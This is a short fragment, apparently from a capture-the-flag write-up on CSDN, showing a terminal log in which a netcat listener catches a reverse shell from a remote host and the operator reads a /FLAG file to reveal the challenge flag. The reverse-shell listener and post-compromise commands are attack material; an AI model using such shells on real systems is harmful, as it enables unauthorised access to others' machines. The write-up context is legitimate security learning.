 root@VM-4-4-ubuntu:/# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 43.142.105.143 34916
/bin/sh: 0: can't access tty; job control turned off
# cd /
# ls
FLAG
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# tac /FLAG
flag{c5667b89-1090-403f-aebf-2e128537207f}
CSDN @Z3r4y